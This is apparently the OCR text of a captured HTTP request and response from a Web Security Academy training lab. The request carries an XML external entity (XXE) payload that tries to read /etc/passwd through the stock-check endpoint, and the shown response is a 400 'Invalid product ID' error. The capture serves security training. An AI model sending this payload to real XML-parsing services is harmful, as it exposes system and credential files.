 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa6004f03fe31f782751f7300e500bb.web-security-academy.net
3 Cookie: session=CJhXoecAokdtNDOG6ARpIKNscnGu5D7v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin: https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"